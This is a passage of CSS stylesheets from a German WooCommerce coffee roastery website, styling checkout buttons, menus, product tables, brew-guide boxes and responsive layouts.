green;padding: 10px 20px;}input.button.alt.yith-wcms-button.next, input.button.alt.yith-wcms-button.prev {font-size: 30px;padding: 0px 20px 10px 20px;line-height: 1.3em;margin-top: 30px;}button#place_order {font-size: 24px;background: green;padding: 20px 30px;}.woocommerce-checkout form.checkout.woocommerce-checkout.processing {padding-bottom: 0;}.woocommerce-checkout .notice_weitere_outer {margin-bottom: 30px;}.woocommerce-checkout#place_order {width: 100%;margin-top: 10px;padding: 34px 14px;border: 1px solid white;font-size: 24px !important;}body.postid-132838 .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 140px !important;}body.postid-154693 p,body.postid-154748 p,body.postid-154868 p,body.postid-896 p,.single-post p{margin-bottom: 20px;}body.postid-154693 h2,body.postid-154748 h2,body.postid-154868 h2,body.postid-896 h2,.single-post h2{margin: 30px 0 30px 0;}body.postid-154693 h3,body.postid-154748 h3,body.postid-154868 h3,body.postid-896 h3,.single-post h3{margin: 30px 0 30px 0;}body.postid-154868 .entry-content img,.single-post img {margin: 30px 0 10px 0;}#nm-mobile-menu-top-ul {padding-top: 85px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {color: black;text-decoration: none;}ul.wcsf-nav-list.is-buttons.nav {max-width: 580px;margin: 0 auto;}.wcsf a.versandkosten {color: black;text-decoration: none;}body.page-id-134399 li.product.type-product.post-115090.status-publish.first.outofstock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100%;}body.page-id-31 table, body.page-id-18995 table { margin: auto;border-collapse: collapse;overflow-x: auto;display: block;width: fit-content;max-width: 100%;}body.page-id-31 td, body.page-id-18995 td {white-space: nowrap;}a.btn.wcsf-control.is-results-pdf {display: none;}.followup-checkout {display: none;}p#billing_vat_field {border-top: 1px solid #a0a0a0;border-bottom: 1px solid #a0a0a0;padding: 10px 0 21px 0;margin: 40px 0;}tr.shiphead {background: #f7f7f7;border-bottom: 2px solid grey;}body.page-id-18995 td {line-height: 19px;}body.single-product p.stock.in-stock,li.cat-item.cat-item-1273 {display: none !important;}body.woocommerce-page li.cat-item-all {display: none;}.nm-shop-widget-scroll {padding: 5px 0 5px 0;}li.cat-item.cat-item-100,li.cat-item.cat-item-82,li.cat-item.cat-item-1274,li.cat-item.cat-item-1311{display: none;}body.single-post .nm-post-body, body.category-press .nm-blog-wrap, body.category-feedback .nm-blog-wrap {padding-top: 80px;}a.button.cancel {background: #d80707;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders {background: #dc9814;}body.logged-in.woocommerce-view-subscription th.order-number.woocommerce-orders-table__header.woocommerce-orders-table__header-order-number,body.woocommerce-subscriptions th.woocommerce-orders-table__header {padding: 10px;}body.logged-in.woocommerce-view-subscription th.woocommerce-orders-table__header,body.woocommerce-subscriptions th.woocommerce-orders-table__header{background: #deb461;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription .woocommerce-MyAccount-orders,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {background: #efefef;border-bottom: 3px solid white;border-top: 3px solid white;}body.logged-in.woocommerce-view-subscription td.woocommerce-orders-table__cell,body.woocommerce-subscriptions tr.woocommerce-orders-table__row td {padding: 10px;}table.shop_table.subscription_details td {width: 50%;}body.logged-in.woocommerce-view-subscription h2 {margin: 50px 0 20px 0;}body.page-template-default.page.page-id-116578.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order.woocommerce-alle-bestellungen.woocommerce-js.nm-page-load-transition-0.has-top-bar.top-bar-mobile-.header-mobile-default.header-border-1.widget-panel-dark.nm-wpb-default.wpb-js-composer.js-comp-ver-6\.4\.1.vc_responsive td.subscription-actions.order-actions.woocommerce-orders-table__cell.woocommerce-orders-table__cell-subscription-actions.woocommerce-orders-table__cell-order-actions {text-align: right;}body.logged-in p.order-again {background: #e0a32d;padding: 10px 10px 10px 10px;margin: 30px 0 0 0;}body.page-template-default.logged-in.theme-savoy.woocommerce-account.woocommerce-page.woocommerce-view-order h2 {margin: 50px 0 20px 0;}li.cat-item.cat-item-1299 {display: none;}.inhaltsverzeichnis {background: whitesmoke;padding: 1px 30px 30px 30px;margin: 40px 0 40px 0;}.nm-post-content-col h2 {margin: 40px 0 10px 0;}div#pay_with_amazon {width: 199px !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated {background: whitesmoke;}.responsive-video {position: relative;padding-bottom: 56%;padding-top: 30px;height: 0;overflow: hidden;}.responsive-video iframe,.responsive-video object,.responsive-video embed,.responsive-video video{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}li#menu-item-71758 {float: left;clear: none;}li#menu-item-38856 {float: left;clear: none;}li#menu-item-235 {float: left;clear: none;}.nm-menu .megamenu.col-5 > .sub-menu > ul > li {width: 18% !important;}.wichtigbox {background: #e8e8e8;padding: 20px 12px 21px 25px;border: 1px dotted #dd9b1c;border-left: 5px solid #dd9b1c;margin: 25px 0 25px 0;}form.woocommerce-checkout {display: block;margin-top: 0 !important;padding-top: 0 !important;padding-bottom: 64px;}p.return-to-shop {margin-top: 90px;}.nm-shop-notice.woocommerce-info {margin: 10px 0px !important;padding: 10px 20px !important;}.woocommerce-info.info.wc-amazon-payments-advanced-info {margin-top: 80px;}.woocommerce-cart .woocommerce > form {margin-top: 0px !important;}.cart-collaterals > h2 {padding-bottom: 0 !important;}.shop_table.cart .nm-product-details a {font-size: 18px !important;}.cart-collaterals {margin-top: 0 !important;}.wc-amazon-checkout-message.wc-amazon-payments-advanced-populated .woocommerce-info {padding: 1em 1em 33px 1.5em!important;}div#pay_with_amazon {padding: 0 0 0 20px !important;text-align: center;}#menu-item-1794 .nm-menu .nm-sub-menu-ul {padding: 0 20px !important;}.nm-shop-notice {position: relative;padding-top: 0 !important;}.sub-menu .nm-sub-menu-ul {padding: 0 20px;}body.category-presse .nm-blog-wrap, body.category-kaffee-lexikon .nm-blog-wrap, body.category-kundenstimmen .nm-blog-wrap {padding: 80px 0 62px !important;}.widget_text p {line-height:1.4em;}li#menu-item-wpml-ls-15-de, li#menu-item-wpml-ls-15-en {padding: 1px 1px 1px 14px;color: #dc9814;}li#menu-item-wpml-ls-15-de a, li#menu-item-wpml-ls-15-en a {color: #dc9814;}.header-border-1 .nm-header {border-bottom: 0px solid #eee;}.gallery {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-moz-column-gap: 0.5em;-webkit-column-gap: 0.5em;column-gap: 0.5em;}.woocommerce-notices-wrapper {position: relative;top: 70px;margin: 30px 0;}.type-page {margin-top: 80px;}div#pay_with_amazon {padding: 20px 0 0 0;text-align: center;}span.hd-willkommen {font-family: niconne;font-size: 50px;color: #eac266;-webkit-appearance: textfield;transform: rotate(-7deg);-webkit-transform: rotate(-7deg);-moz-transform: rotate(-7deg);-ms-transform: rotate(-7deg);-o-transform: rotate(-7deg);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}h4.hd-sub-willkommen {font-size: 40px !important;text-align: center;line-height: 42px;padding: 0px 0 30px 0;margin: -21px 0 0 0;}span.hd-sub-willkommen2 {font-size: 31px;}.nm-footer-widgets-inner .widget .nm-widget-title {text-transform: uppercase;}.nm-header-row.nm-row {padding: 20px 30px;}div#nm-header-placeholder {height: 120px!important;background: background: #268484;background-repeat: no-repeat !important;}a.nm_btn.nm_btn_xs.nm_btn_border {background: #000;color: #fff !important;}.nm-header-col.col-xs-12 {background: #fff url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2019/10/logoline.png) 138px 93px !important;background-size: auto;background-repeat: no-repeat !important;}.nm-header.menu-centered .nm-main-menu {text-align: left;}nav.nm-main-menu {padding-left: 2%;}html[lang='en-US'] #PopupSignupForm_0 {display: none !important;}.wc-proceed-to-checkout .button {margin-top: 25px;}.featureboxcorrection .nm-feature-content {min-height:170px;}.price span.from {font-size: 22px;color: #717171;}body.woocommerce-page div#nm-shop-products {padding: 40px 0 0 0;}.price span.subscription-details {font-size: 22px;color: #717171;}#tab-description.entry-content table, .entry-content > table {table-layout: fixed;width: auto;margin: 0 0 0 0;border-width: 0;}span.wpcf7-list-item-label {margin-left: 5px;}.nm-tabs-panel-inner table td, #tab-description.entry-content table td, .entry-content > table td {border-width: 0 0px 1px 0;border-color: #efefef;}body.single-product .nm-product-tabs-col td {border-bottom: 1px solid #efefef;min-width: 200px;}#tab-description.entry-content table th, #tab-description.entry-content table td, .entry-content > table th, .entry-content > table td {padding: 0px 21px 0 0;}.nm-post-header .nm-post-meta em {display:none;}body.single-product h3, body.single-product .h3-size {font-size: 24px;margin: 0 0 10px 0;}body.single-product hr {height: 0px;border-bottom: 1px solid #eee;margin: 20px 0;}a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {display: none;}.onsale {right: 12px !important;left: auto !important;background: #e1a73e !important;}body.single-post.postid-10564 .post-10564 p {margin: 21px 0 !important;}a.button.product_type_variable.add_to_cart_button, a.button.product_type_variable {display:none;}.kaffeeprobieren {background:#dc9a00;display:inline;padding:8px 20px;color:#000;border:1px solid #dc9a00;border-radius:25px;}.nm-shop-loop-actions {top:10px!important;font-size:13px!important;color:#000!important;}.woocommerce-de_price_taxrate {font-size:.9em;line-height:11px;}.bio-zertifikat img {margin-top:20px;}a.nm-shop-loop-title-link.woocommerce-LoopProduct-link {font-size:18px;line-height:1.2em;}.bio-zertifikat {width:80%;margin-top:0;display:block;}.kaffeeprobieren:hover {background:##000;}.kaffeeprobieren a,.kaffeeprobieren a:visited {color:#000;}.kaffeeprobieren a:hover {color:#fff;}select#abo-variante:before {display:block;position:absolute;top:0;right:6px;font-family:'nm-font';font-size:12px;font-weight:400;font-variant:normal;line-height:42px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e615";width:24px;height:42px;text-align:center;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.nm-shop-notice.woocommerce-info {background: red;margin: 10px 50px;padding: 10px 20px;}p {line-height:1.4em;}.nm-feature h3 {color:#282826;}.product-details li {list-style:circle!important;}.product-details ul {margin:10px 0 10px 17px;}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {color:#b18343!important;font-weight:700!important;}div#nm-header-placeholder {height:120px!important;}.nm-tabs-panel-inner.entry-content p {margin:0 0 30px;}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {color:#fff;background-color:#a5a5a5;}.nm-shop-loop-wishlist-button {display:none;}.nm-product-wishlist-button-wrap {display:none;}.nm-menu ul.sub-menu {padding:18px 18px 22px;}.related {display:none;}li.cat-item.cat-item-57 {display:none!important;}.nm-header.centered .nm-menu > li > a {padding:10px 12px;}.nm-top-bar .nm-top-bar-text,.nm-top-bar .nm-top-bar-text a,.nm-top-bar .nm-menu > li > a,.nm-top-bar-social li i {color:#d2d2d2;}.sod_select .sod_option {color:#fff;background:#2a2a2a;}img.wf_file_icon {margin:0 6px 5px 0;padding:7px;}.nm-footer-bar-inner {background-color:#1f1f1f;}.nm-footer-bar-inner {padding:28px 0 31px;}.contentbox1 {background:#F1F1F1;padding:10px;margin:5px 0 0;border-radius:8px;}.sod_select .sod_option.active {color:#fff;background:#000000;}.sod_select .sod_option.selected {background: #e1a73e !important;color:#000000 !important;}div#TA_selfserveprop630 {margin-top:-24px;}#CDSWIDEXC {margin:0!important;}.widget .nm-widget-title {font-size:21px;line-height:1.2;margin-bottom:30px;}.bgcenter {background-repeat:no-repeat;background-size:cover;background-position:center center;}.product .summary .price .amount {font-size:40px;line-height:1.3em;color:#dc9814;}.woocommerce-de_price_taxrate {font-size:.9em;}.nm-shop-header {padding:12px 0 32px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;}.product .summary .woocommerce_de_versandkosten {margin-top:7px;margin-bottom:10px;border-bottom:1px solid #dadada;padding-bottom:10px;}.wgm-info.shipping_de.shipping_de_string {font-size:1.5em;color:#438243;line-height:1em;border-bottom:1px solid #dadada;padding-bottom:14px;}tr.shipping.recurring-total {display:none!important;height:0!important;}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,.vc_btn3.vc_btn3-color-juicy-pink:focus,.vc_btn3.vc_btn3-color-juicy-pink:hover {color:#f7f7f7;background-color:#c59b60!important;}body.tax-product_cat .product-details {border-top:1px dotted grey;padding:80px 0;}body.single-product .nm-tabs-panel-inner h1,body.single-product .nm-tabs-panel-inner .h1-size {font-size:30px;line-height:1.3em;margin:0 0 50px;}body.tax-product_cat .product-details h1,body.tax-product_cat .product-details .h1-size {font-size:30px;line-height:1.3em;margin:0 0 30px;}.ml-table {padding: 0 5px 0px 10px !important;}dl.ml-grid.ml-clearfix {padding: 5px;}.ml-responsive-table dd {margin-bottom: 1px !important;}h1,.h1-size {font-size:30px;line-height:1.2em;margin-bottom:30px;}h2,.h2-size {font-size:24px;line-height:1.2em;margin-bottom:30px;}.nm-top-bar-text {padding:10px 0!important;}.product .summary .price {padding:12px 0 0;}.price-per-unit {margin:0;}.products .price {font-size:20px;white-space:nowrap;}.nm-menu ul.sub-menu li a:hover,.nm-menu ul.sub-menu li a .label,.nm-menu .megamenu > ul > li > a {color:#e8b655;font-style:italic;font-size:18px;}.nm-menu .megamenu > ul {padding:18px 18px 22px!important;}a.nm-quickview-btn.product_type_variable {display:none;}.nm-shop-loop-actions {font-size:11px;line-height:1.3em;}blockquote.alignleft,.wp-caption.alignleft,img.alignleft,blockquote.alignright,.wp-caption.alignright,img.alignright,p,pre,address,.wp-caption {margin-bottom:1px;}.nm-header.menu-centered .nm-header-logo {width:10%;}.nm-header.menu-centered .nm-main-menu {width:70%;}.nm-header.menu-centered .nm-right-menu {max-width:50%;}body.single-product p.price {font-size:50px;color:#e6c995;}.nm-menu li a {padding:5px 21px 5px 0!important;}body.post-type-archive-product .product-details {border-top:1px dotted grey;padding:80px 0;}.nm-menu li a {padding:5px 16px;}a.nm-quickview-btn.product_type_simple {display:none;}.widget .nm-widget-title {color:#0a0a0a;}.nm-footer-widgets-inner .widget .nm-widget-title {color:#dc9814;}body.page-id-2007 .has-bg-color .nm-single-product-bg {background:none;}body.page-id-2007 .nm-single-product-top {display:none;height:0;}body.page-id-2007 .product .summary .woocommerce_de_versandkosten {display:none;height:0;}body.postid-1100 h3 {margin-top: 30px !important;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h3, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h3-size {margin: 10px 0 30px 0;line-height: 1.3em;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h4 {line-height: 1.3em;margin: 20px 0 10px 0;font-size: 18px;}body.archive.tax-product_cat.term-mfl-microlots.term-1055 h2, body.archive.tax-product_cat.term-mfl-microlots.term-1055 .h2-size {font-size: 20px;line-height: 1.2em;margin-bottom: 21px;}.nm-shop-loop-actions {background: white;top: 30px !important;}.nm-shop-notice.woocommerce-info {background: white !important;margin: 10px 50px;padding: 10px 20px;border: 1px dotted #e2e2e2;}.nm-shop-widget-scroll {height: auto !important;}div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 50px;}@media all and (max-width: 1399px) {div#breadcrumbs {position: relative;height: 60px;color: #9a9a9a;top: 70px;left: 30px;}}@media all and (max-width: 1350px) {.nm-header.menu-centered .nm-main-menu {width: 65% !important;}}@media all and (max-width: 1075px) {.add_to_cart_inline .add_to_cart_button, .add_to_cart_inline .amount, .nm-product-category-text > a, .nm-testimonial-description, .nm-feature h3, .nm_btn, .vc_toggle_content, .nm-message-box, .wpb_text_column, #nm-wishlist-table ul li.title .woocommerce-loop-product__title, .nm-order-track-top p, .customer_details h3, .woocommerce-order-details .order_details tbody, .woocommerce-MyAccount-content .shop_table tr th, .woocommerce-MyAccount-navigation ul li a, .nm-MyAccount-user-info .nm-username, .nm-MyAccount-dashboard, .nm-myaccount-lost-reset-password h2, .nm-login-form-divider span, .woocommerce-thankyou-order-details li strong, .woocommerce-order-received h3, #order_review .shop_table tbody .product-name, .woocommerce-checkout .nm-coupon-popup-wrap .nm-shop-notice, .nm-checkout-login-coupon .nm-shop-notice, .shop_table.cart .nm-product-quantity-pricing .product-subtotal, .shop_table.cart .product-quantity, .shop_attributes tr th, .shop_attributes tr td, #tab-description, .woocommerce-tabs .tabs li a, .woocommerce-product-details__short-description, .nm-shop-no-products h3, .nm-infload-controls a, #nm-shop-browse-wrap .term-description, .list_nosep .nm-shop-categories .nm-shop-sub-categories li a, .nm-shop-taxonomy-text .term-description, .nm-shop-loop-details h3, .woocommerce-loop-category__title, .nm-page-not-found a, div.wpcf7-response-output, .wpcf7 .wpcf7-form-control, .widget_search button, .widget_product_search #searchsubmit, #wp-calendar caption, .widget .nm-widget-title, .post .entry-content, .comment-form p label, .no-comments, .commentlist .pingback p, .commentlist .trackback p, .commentlist .comment .comment-text .description, .nm-search-results .nm-post-content, .post-password-form > p:first-child, .nm-post-pagination a span, .nm-post-pagination a span.subtitle, .nm-blog-list .nm-post-content, .nm-blog-grid .nm-post-content, .nm-blog-classic .nm-post-content, .nm-blog-pagination a, .nm-blog-categories-list.columns li a, .page-numbers li a, .page-numbers li span, #nm-widget-panel .total, #nm-widget-panel .nm-cart-panel-item-price .amount, #nm-widget-panel .quantity .qty, #nm-widget-panel .nm-cart-panel-quantity-pricing > span.quantity, #nm-widget-panel .product-quantity, .nm-cart-panel-product-title, #nm-widget-panel .product_list_widget .empty, #nm-cart-panel-loader h5, .nm-widget-panel-header, .nm-menu li a, .button, input[type=submit] {font-size: 21px !important;}#nm-main-menu-ul li a {font-size: 13px !important;}.cart-collaterals {margin-top: 30px !important;}}@media all and (max-width: 1019px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 25% !important;}#nm-shop-sidebar .widget .nm-shop-widget-col:last-child {position: relative;height: auto;}}@media all and (max-width: 980px) {.nm-menu li.nm-menu-offscreen {display: block;}.nm-blog-wrap {padding: 80px 0 62px;}.nm-header.menu-centered .nm-main-menu {display: none;}}@media all and (min-width: 992px) {.nm-header.menu-centered .nm-main-menu {width: 50%;}.nm-header.menu-centered .nm-right-menu {max-width: 40%;}}@media all and (max-width: 992px) {.nm-header {background: none !important;background-color: #fff;background-repeat: no-repeat !important;}.nm-header-col.col-xs-12 {background: none !important;}h3.nm-widget-title {margin: 0 !important;}#nm-shop-sidebar .widget .nm-widget-title {padding-top: 10px !important;padding-bottom: 10px !important;}.nm-menu-icon span.line-2 {top: 10px !important;}.nm-shop-sidebar-default #nm-shop-widgets-ul {padding-bottom: 13px !important;}.header-mobile-default .nm-menu-icon {width: 30px !important;}.nm-menu-icon {height: 22px !important;}.header-on-scroll .nm-header {background: none;background-color: #fff;background-repeat: no-repeat !important;}header#nm-header.resize-on-scroll {border-bottom: 1px solid #e0e0e0;background: white !important;}#nm-mobile-menu-main-ul.menu > li > a {font-size: 27px !important;}ul.sub-menu.open a {font-size: 24px;}#nm-mobile-menu .menu li .nm-menu-toggle {top: 12px;font-size: 24px;}#nm-mobile-menu-secondary-ul.menu li a {font-size: 27px;}body.woocommerce-page div#nm-shop-products {padding: 0px 0 0 0;}}@media all and (max-width: 768px) {div#breadcrumbs {left: 21px;top: 50px;}.woo-breadcrumbs {padding: 30px 15px 0px 15px;margin-bottom: 15px;}}@media all and (max-width: 749px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 50% !important;}}@media all and (max-width: 576px) {button.wcsf-nav-button.btn.btn-default.btn-light.btn-block.active.d-sm-none {background-color: white !important;border: 0px solid white !important;}.wcsf .btn-light {color: #000;background-color: #ebc166 !important;border-color: #ebc166 !important;}}@media all and (max-width: 475px) {.nm-menu li a {padding:5px 5px 5px 0!important;}.nm-menu li {float: right !important;}.Newspaper-Title {font-size: 16px !important;line-height: 20px !important;}.nm-shop-header.centered {padding-top: 0 !important;}.nm-shop-header {padding: 0px 0 0px !important;}.nm-header.menu-centered .nm-right-menu {max-width: 50% !important;}.header-mobile-default .nm-menu-cart.no-icon .nm-menu-cart-title {display: block !important;}.nm-menu li a {padding: 5px 25px 5px 0 !important;}body.single-product .nm-product-tabs-col td {min-width: 130px !important;}span.nm-menu-cart-count.count {display:none !important;}.nm-header.menu-centered .nm-right-menu>ul {margin-right:0!important;}.nm_column.wpb_column.vc_column_container.col-sm-12.vc_custom_1549872720720 {padding:0!important;}.nm-row.nm-row-full.vc_row.wpb_row.vc_custom_1524484711961 {padding:2%!important;}}@media all and (max-width: 399px) {body.page-id-134399 li.product.type-product.post-115090.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.product_cat-mfl-microlots.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36771.status-publish.first.instock.product_cat-filterkaffee.product_cat-kaffee-und-espresso.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes, li.product.type-product.post-36718.status-publish.first.instock.product_cat-espressi-singles.product_cat-espresso.product_cat-kaffee-und-espresso.product_cat-vollautomaten.has-post-thumbnail.taxable.shipping-taxable.purchasable.product-type-variable.has-default-attributes {width: 100% !important;}.nm-blog-wrap {padding: 50px 0 62px;}}</style>
<style type="text/css" class="nm-translation-styles">.products li.outofstock .nm-shop-loop-thumbnail > a:after{content:"Ausverkauft";}.nm-validation-inline-notices .form-row.woocommerce-invalid-required-field:after{content:"Required field.";}.theme-savoy .wc-block-cart.wp-block-woocommerce-filled-cart-block:before{content:"Shopping Cart";}</style>
		<style type="text/css" id="wp-custom-css">
			body.single-post table th {
    border-width: 0 0px 1px 0;
    font-weight: bold;
}

.nm-single-product-bg {
    background: #fff;
}


.brewguide-outer-ostern {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk-ostern.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

.follow-up-subscriptions {
    display: none;
}

	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}
}

	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: 0px !important;
}

.wpc-filters-scroll-container {
    background: #2a2a2821;
    padding: 14px 12px 0px 12px;
}

.widget-title.wpc-filter-title {
    display: none;
}

.wpc-filters-section {
    margin-bottom: 0 !important;
}

.wpc-filter-set-widget-title {
    display: none;
}

.nm-shop-results-bar.is-category {
    display: none;
    height: 0;
}

.nm-shop-loop-actions {
    width: 100%;
}

.nm-shop-loop-actions {
    font-size: 16px!important;
}

body.tax-product_cat h2, body.tax-product_cat h3, body.tax-product_cat h4 {
    margin: 30px 0 0px 0 !important;
}

body.tax-product_cat p {
    margin: 10px 0 10px 0!important;
}

#nm-shop.header-disabled {
    padding-top: 15px;
}

#nm-shop-browse-wrap {
    margin-top: -28px;
}

body.woocommerce-shop li.product-category.product {
    width: 33.3%;
}

body.postid-154518 .entry-content>h1, body.postid-154535 .entry-content>h1, 
body.postid-154518 .entry-content>h2, body.postid-154535 .entry-content>h2, 
body.postid-154518 .entry-content>h3, body.postid-154535 .entry-content>h3, 
body.postid-154518 .entry-content>h4, 
body.postid-154518 .entry-content>h5, 
body.postid-154518 .entry-content>h6 {
    margin: 25px 0px 10px 0px;
}


body.postid-154518 p, body.postid-154535 p {margin-bottom: 10px;}

.brewguide-outer-espresso {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/23_WEB_Banner_Bruehrezept_Hintergrund-scaled.jpg);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}


.brewguide-outer {
	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-fk.png);
	background-position: bottom right;
	background-size: cover;
	width: 100%;
	min-height: 500px;
	color: #fff;
	margin: 50px 0 30px 0;
	overflow: auto;
}

body.postid-153073 p {
	margin: 10px 0 50px 0;
}

.brewguide-outer video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-ostern video {
	max-height: 430px;
	height: auto;
}

.brewguide-outer-espresso video {
	max-height: 430px;
	height: auto;
}

.brewguide-inner-left,
.brewguide-inner-right {
	float: left;
	width: 50%;
	padding: 35px 35px 125px 35px;
}

.brewguide-outer video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-ostern video {
	border: 2px solid #d9bfa8;
}

.brewguide-outer-espresso video {
	border: 2px solid #d2c4ae;
}

.brewguide-outer .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}


.brewguide-outer-ostern .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.brewguide-outer-espresso .brewguide-tabelle td {
	border-bottom: 1px solid #efefef;
	min-width: 30px !important;
	padding: 0 20px 0 0;
	color: #fff;
}

.h2brewguide {
	color: #000000;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-outer-espresso .h2brewguide {
	color: #d2c4ae;
	text-transform: uppercase;
	text-decoration: underline;
	text-align: center;
	font-family: EB Garamond, sans-serif;
	font-display: swap;
	font-size: 26px;
}

.brewguide-tabelle {
	float: left;
	width: 46%;
	margin-right: 3%;
}

.brewguide-zubereitung {
	float: left;
	width: 51%;
}


.nm-post-body {
	padding-top: 80px;
}

.eh_pay_with_amazon_button {
	display: none;
}

body.single-product .nm-product-tabs-col td, body.single-post td {
	border-bottom: 1px solid #efefef;
	min-width: 230px;
}

body.single-post table th, body.single-post table td, body.single-post > table th, body.single-post td {
    padding: 15px 21px 15px 12px;
}

body.single-post table {margin-bottom: 50px;}

table.shop_table.shop_table_responsive.my_account_orders.woocommerce-orders-table.woocommerce-MyAccount-subscriptions.woocommerce-orders-table--subscriptions {
	width: 100%;
}

.ctcc-left-side {
	line-height: 1.2em;
}

.notice_weitere_outer {
	background: #e2aa3e;
	padding: 10px 15px 10px 15px;
	margin-top: 3px;
	color: black;
}

.notice_weitere {
	padding: 10px 15px 10px 40px;

	background: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2021/03/notice-icon.png) no-repeat left center;
	color: black;
}

#checkout_timeline {
	display: table;
	width: 100%;
	height: 100%;
	margin-left: 0;
	margin-bottom: 60px;
	margin-top: 80px;
}

body.postid-151209 .wgm-info.shipping_de.shipping_de_string.delivery-time-derzeit-nicht-lieferbar {
	display: none;
}

@media screen and (max-width: 1520px) {
	.brewguide-tabelle {
		float: none;
		width: 100%;
		margin-right: 0%;
	}

	.brewguide-tabelle tabelle {
		width: 100%;
	}

	.brewguide-zubereitung {
		float: none;
		width: 100%;
		padding: 40px 0 25px 0;
	}
}

@media screen and (max-width: 1075px) {
	
	.nm-right-menu, .nm-right-menu a, .nm-right-menu a span, .nm-right-menu a#nm-menu-search-btn, .nm-right-menu a#nm-menu-account-btn {font-size: 16px !important;}


	.nm-right-menu a#nm-menu-cart-btn {
    position: relative;
    bottom: -2px;
}
}

@media screen and (max-width: 1250px) {

	.brewguide-inner-left,
	.brewguide-inner-right {
		float: none;
		width: 100%;
		padding: 35px;
	}

	.brewguide-outer table {
		width: 100%;
	}

	.brewguide-outer {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #bb8859;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-ostern {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #8fa25d;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/04/bg-brewguide-mobile-fk-ostern.png);
		margin: 50px 0 30px 0;
	}
	
		.brewguide-outer-espresso {
		background-size: contain;
		background-repeat: no-repeat;
		background-position: bottom right;
		background-color: #000000;
		background-image: url(https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2023/03/bg-brewguide-mobile.jpg);
		margin: 50px 0 30px 0;
	}
	
	.brewguide-inner-left video {height: auto !important}
}


